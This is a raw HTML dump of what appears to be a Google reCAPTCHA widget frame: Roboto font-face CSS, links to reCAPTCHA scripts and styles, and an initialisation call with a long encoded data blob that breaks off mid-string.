  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="UN8ugwVB2KPL6yYQgMdE6A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="UN8ugwVB2KPL6yYQgMdE6A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="UN8ugwVB2KPL6yYQgMdE6A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22w57Du8K2I8KFw5xcw4U6K8KtwqQ5wqPDtxRnHAZlwqUpw4fDtsKZwr3CrWNRwoFpw4rDhWHDvsOJwqIOUsOBLQLClmEzWG/DrsOyIMKxw4FGXHbChQ0ESMOLw5TCssKbw7vCmcKJwr3CoMO+AgzCssK3ScKiwqbCgxhfAcO9w4TCg8KrwoXCllvCh8OgKDZeRcOWC8KqbzBycMOtDh/Cg8KUHBQTw6gBYkVYwqvCmcOGw6PDhsOcTz1RwqIFwo0tw4TDkwsvwoAOwprCnsOLSsKLw6jClFbCosKBIRMAasKXw5/CtEAGaRjDmmHDvQdcwonDlMK/[base64]/LnF2w4HCmBcjTm1TLwTCt15Dw4zDqmjCgTzDpsK+wpjDjlcswrJAV8Ohw5DDs8KOwqfDhEsow41Aw5/Du8K2AWA5wqDDrsO6wr/CsxzCgsOQIQpwwpF9UQExw5fDnB8/[base64]/[base64]/[base64]/A8KBdyLCl8OHwpvCmzwxFsOCwpEMwpATXMKueMO3wpxdPV8xHcK6wrTCmALCjCcRwrZ+wovCjsKNw7BNa2vCgkdaw7YKwo/Do8KoWE4awrLCmTdeHiQMw7LDuMKuQsOgw6rCvsOPwp3Dv8KfwpQbwoEYPSRBZ8ObwonDmjsVw6/DpMK3U8KbwpXDp8OQwqfDosOawpbDhcKOw7zCrDjDnEnChcOMwr9FUcOYwqMBDFXDqA4mFjPDscO9CsKSb8KXw4rDvwVyTsKvAEPDv8KJdsOkwoR4woVZwoVAB8KswoRzKcKaZgN/woVlw6XDkRTDrXodLFTCumPDnx1rw6BIwrnCrnI7w5vDvcKKwptyF1TDqEDDrMOtCiHDssKqwow4P8OswrPDrBs7w5U8wrfCvcO7woALw5BhIX/[base64]/DpGxTRxbDv8KowqvCuMK8NXBjwoXCscO1wptHwpIuw6gCZz/DokvChcKFwrDDpMODw709w5rDgHbCnl8Yw73CmsORCnFIw5ZDw4rCm0dWbsKbSMK6T8OjVcKzwovDkl/CtMOrw6DDjQgJK8KkecOMC17CiVtfPsONTsKlwpPCk1wOQ3LDlsOswqHCmsKMwqoOeh7DgFXDnAInCQtHwoJ+RcO1wq/DtsOkw5/CjMOowobCv8KBJsONwrEMKcKzKTITVE3CucKRwoc5w5kcw7IfecOyw5HDmQdbw708fVgKwq9xwqUTM8KXfcOQwp/CrsODw7MPw5HCgcOqwpHDq8OZVjzDijzDvDYfdCotBFzDo8KWU8KneMKiKsOPNMKrTcO2KcOvw77DmQ8JZsKjbm8gw53ChQXCqsOcwrLCoBHDng4twoZjw5HCo30lw4PCicOiwo7DhVnDs0zCqhTCuEcyw6HCvGE1DcKBch/DqMOGL8Kqw7/CrzQ+ZsKOE2jCnk7CvDoTw4lDw4LCoQnDiXjDiXjCuEpHSsOiAMKVAcOJf0TDo8Ocwptnw6DDs8Ozwp/CmMOwwr3Cv8OHwp3DlsOKw6wWRHtzZVPCrsK8BU1Owq8GwrwiwqXClznCtsODCVnClyDCqH/[base64]/DrRwPCUnDtMOzwqrCpcK3eMOxVRxAw785wrrDksOyw4bDlxY1R1VPByprw40Two0ywo4BfsKOw5h/wrd1wrvDg8OCQcKQDDFJexLDqMO2w6ELBsKqwrIOGMKlwp9KBMOeOMOYccOuBsKzwqTDnX7Dp8KQWFcqb8OXw4RnwqHCrn1PW8OWwqMMB0DCsWAvZCklRj7CiMKKw6HCimbCsMKVw4VCw54BwqIYAMORwqwqw7IXw7/DsltZIMKjw6Iaw44qwrDCh2cJH0bCm8OzBi00w57CgMORwp3CmFPDqcKGcE48Px0Cwoh/wr7DnirDjC1YwpwxTm7CpcOPTMKzYsO5wo7DscKJw53CvkfCikgvw5XDvMK2wo5fXMKVOH7CqMO+DGjDujEMw7dVwrh3MQzCpChZw6fCssKtwq8ew5cfwo/[base64]/[base64]/CjD/Cj8K4wp/[base64]/wpbCl8Obwr3CqzrCjsKOZ8KgD8KNX8KiwqAXGcKIwo9Zw7tww45IXzTDu8OKY8O/IQ3DpMKiwqnCgBUdw70valMmwrzDvxLCg8OFw5wMwrciSXvCusOdW8OcbBURP8OMw6bCkD/Dnk7DrsK0d8Kow756w4/CoxVsw7gawprDj8OWdiEQwoNVZMKCL8OzdR5Hw7fCrMOQOTV6wrzCn1Mkw7JnD8KiwqIRwqhSw44bIMKsw5csw74/[base64]/[base64]/wr9XN0LDpsKVw4/Ct8OONidBeGptwozDn8OgHlvCoCpxw63DuHVOwpbCqsOmTFDCryXCgEXCpDHCl8KvYcKOwoMAAcKASsO7w4YPcsKiwrBvMMKlw6lKSwvDlMKwR8O/w551wqpmDcO+wqfCscOow5/CoMOGQxdRJURPwo4MVnHClXh7w67CsUoFW2/DjcKJDy8UY2/DvsOHwqwew5bDgxXDuFTDvWLCtMOybzo+cFl5LVoKNMK/w4dccBVnUcOpRsO6MMOsw7A3cWA7ailJwpXCq8OdXlk8MSLDr8K5w6A+w6/DoTpowrUlUk4bQcKdwogyGsKzH1xPwpfDmcKcwp0Rwo4kw7QvAsKxw5/[base64]/w4IrM0whNHhKHgzCqMK3ZsKOQRw4EMOjwrg8RMORwoRibMORJCJUwo1PCsOfwqvCp8O/Wk4owr9Nw5bCqDfCh8Kvw6ZgEzLClsKnw6nCjQ8uOMOXwoDDkErCj8Kiw7I8w4NXZAvCvsO/[base64]/DpMOWMk7DqsKfwqobNlvCmEMowrxfw4ZYaMOJw4fCgjseGsOcw4EJw6PDiAfCvsKHNcK/M8KLIQ7Dg0DCqsOMw6vDjxIMLsKLwp/Cq8OySVXDt8OuwpdHwqjDtcOnDsOuw4XClMKhwpXDucOIw4LCm8O4T8O0w5/DuWp6HnPCpMO9w6DDosOLFxYmNsK5WmJFw68Iw4LCi8O0wq3DtQjClVAQwodtA8KreMOhRsKKw5Ayw5bDtTwpw79Swr3Cp8Kbw4tFw4pnwq3Cq8KqQCxTw6l1LcOsZsOAe8OCShvDkg1fccO/woXDkcOowrM5wrwdwr9hwqlNwroGIkrDhhtfVynChMKow7YtPsOdwp0Jw7DCgifCuCx4w5TCtcOgwqEcw4kBE8ORwpsaU3tJUsKnaxPDrz3CvsOmwoBowrpiwq/CmWjCukhZUF1HV8OYw6DCnsOcwoZCRBonw5YWBAfDiW4UK34dw5BNw4gjPMKjPsKTNGzCmMKQUMOgOsKdYGjDh3FzESAWwqN8wqQ7L3N5OkEyw7jCusObG8OFw5PDgsO/NMKswrjCuREBXsKAwp8NwqdQNnHCk17DmcKfwqLCpMOzwqvCuX1/[base64]/w5/Ch3zCjTLDiH0xwrvCk0p2w4XCgQ/DgCxLw7XDuXTDgsO8CH3DnMO5w7RALsK7Z0IXPMODw6hrw6nCmsKRw7zCtEwjecO1wovDg8OIwokmwokreMOoLnHDmTHDosKJwqrClMKyw5JiwqHDrFfCliLDjMKGw7VgWEFHc0fCqk/Cmh/CgcO7woTDjsOxXMK9XcOHw4xUGMK3w54Yw5N3woIdwohGIcKgw4bDkwLDgsKBUmocFcKcwqbDvTF9wpBxbMKBL8K0ZDbCuCdpDBLDqTJhw4VHS8KwNsOQw63Ds1XCiAjDh8Kcc8OSwqbCtjzCmw3DtBDDux55ecOAwoPCs3Ycw6Bswr/CnnsOXkYSP15cwp7CpmXDtsOZak3CosOEHURMwqQ/w7Bpwp1cw67DqlIawqHDph/Dm8K8PVnClH1PwojCkmsEMQbDv2Y+fsOZWGXCkGQzw7HDtcKvwoMGaF3CtHA7O8OkN8OXworDviTCokLDmcOEfMKWw5PCm8OPwqZ5XxLDnsKcaMKHwrFRNMOLw7k8wpTCvcOdCsOKw4VUw7onXcKFKGjCrcKtwr9rw7LDucKEw5XDhMOfKyfDq8KlEEzCs3/Ck2jCt8O7w74JZcOyT31PMA9HOUgow4bCvy1aw43DhXzDj8OSwr8fw6zCmVs9CSfDrmYRN13CmwEfwo9cWhHDq8KOwobCl2tFwrdUw5HDhsKNwo/[base64]/CrXkbwovCpnrDgsO4w6QZUh3Dn8K+wqsUXijDssOgG8OOQsONw60Ewq0XdBHDg8OHfcOgNMOKbWTDigwHwoXCrMOSTR3CoErCq3RDw4/CoXIHHsO7YsOwwoLCvHAUwr/DsRzDtWjCr07Dt3TCm2vDscKLwphWQcKZcyTDhhTCnMK8RsKXXlTDhWjCmHHDmijCisOBJjhowrhAwqvDrcK/w4jDjmPCpMKkwrXCjMOkSXPCuC3Dp8OqLsKnLMOTWcK3XcKGw4rDqMOTw71/cn/CnQ7CjcOifMKEwp/[base64]/ClgN2AFYKw5d6wpvDs8KKwprCl8K5FhpiEMOTw6cDwqXDlXtbV8OawrjDr8OzBBFRFsOhw7RXwoDCnsOOGUHCqETCisKVw4dPw5/CncKsdcKRYCHDs8OFEU7CssOcwrLCuMORwolEw4TCvMK9SsK0QcKwYXzDmMOPdMK1wrEfewBIw73DkMODJEI7G8Odwr4SwobCqcKHJMOhw6MDw5sCaXJIw5xcw5tsNW52w5Miw4zDhcKHwpnCjcK5C0PDvHjDoMOJwo94wr1Jwqw/w6s1w4V/wr3DksOHQ8KHMMOIcGB6wrzDpMKxwqXClMO9wrghwp7Ct8OaEGYWKsOFAsOdAhQFwozDncKqD8K2UG9Lw6PChknChURkEcKwbT98wqTCoMKOwr3CnWJNw4IBw73CrifDmgPCtMKRwobCmwIfacK/[base64]/DpF7ClXFLw6ITwpDClDbDsC7CnsOWTsOIwpUpAEvCqcO1C8KpZsKGecOybcO1VcKfw4vCsn9Qw7VPWGl4wpZdwrYHKH8ePMOQD8OCw7XCh8KXPFfCmg5lRjvDoCrCuHjCoMKkWsKGC1zDnABLSsK8wovCg8K9wqMpcnlhwo1YU33ChkBFwrp1w5BCwo3CnHzDmMORwo/DiX/[base64]/CrFfDmjfCrcKleGvCumDCscKlFhF+QwEnVMKEw7VbwplkXwbCoEcyw5PCsgMTwqXCvDfCs8OWQzQcwp0EKitlw6xjN8KQfMKJw4lQIMOyHhzCnVh6GD/Dp8KXFsKMegkzFQ3DmcOpGX7Ct3LCs3PDk1wDwqPCvsOpPsOawo3Dh8Orw4/Cg1Ekw6rDqiDDhALDnAgiwoZ+w4HDhMOXw67DvcOrQ8O9w6PDkcOnw6HDg34hMyfCqsK/TMOXwq97YV5JwqhLFWTDjMOFw7rDtsOxN3LCshPDsE3CnsONwo4IFy/DtsKPw5wCw4DDqR8Vc8KGwqsYcj/Cs2NowonCkcO9P8KSZ8KTw6g1bcOQwqLDmsO2w7A1asKvw7PCgh5AXcOfwqXCm17Cg8ORTHxJXMOmLMK8w6ZuCMKKwpoBdFYfwqwGwqkrw4/[base64]/DgMOfw5PDrMOCw5EPezPDl3QGwo/Ds8OQC8OEw5jDiiPDgkUxw5xLwr5WbcKnwq/[base64]/Cv8KIVD94w5/DnWstwpoHEMKGfjRlNQAKQMOzw57DucO8w5nCj8O8w7gGwoJiSUbDisKZS2PCqRx5wqRrT8KLwpXCq8Klw5/Ck8Orw7Q1w4gkwqzDmcOAGcKfwpbDrFlrSmrCpcOLw4ppw7QjwpUFwrfDrD8RWB1CGGBOSsO6BMOBW8K8wqbCgMKKaMOaw5RpwqNCw5knHj7Csiw+UDjCjg7ClsKsw7nChyxsX8O5w4XCisKSX8K3wrHClVN6w5TDmW8Lw6xkIsKfJ2/[base64]/ChcO3w47DohHDq8Kqw7PCqx1iw6Zqe8OuJCVIVMOqW8OQw4TCrSDCllIfKUvChcKyO2B/eQNmw6HDlcOPDMKSw5UGw5xXOXN4XcKFR8Kqw5zCpMKHNsOWw68UwrXDiQXDq8OowonDvV4OwqYtw6zDssKrdkclIsOofMKLSsOZwqxYw7AOJz/DrUYgU8Kwwo4wwpzDrwrCpwnDlzvCssOKwoHCpsOGYh8bWsOhw4vCt8OOw7/[base64]/Cs8KvasOywrdUw7LDosO3eTFRI8O3GUVzQMOUWHnDhA5Gw63CiXNHwrDClhvCsQUBwoQHw7bDnsOSwoHDiVECRcKTRsKzUH4GTA3CnU3CjsO8w4bDoTdqwo/DqMKQXMOcBMOYc8OAwrHDnkzCi8O3w5lkwpxxw4zCmHjCpgNoSMOLw5PCu8OVwpIdPMK/[base64]/CkMOKHMKtwqbCj8KHw50bbHN7w4HDjRLCgsKwwpTCjcKdbsOOwofCuBFkw77CrCU8w53Ckikfwqcvw57DqyBsw6wywpjCtMKecBnDiB3Csz/CqF4/w4LDthTDpgrDrRrCscKjwprDvn0NbsKYwrTDqhBgwpDDqiPDvy3DmcK+ScKFQVXDkcOVw6PDqz3Drj8ow4N3wpbDp8OoEcKnZ8O/[base64]/wq7DpcObw5XCsylAIh11f8K8wrLCrQtWwrh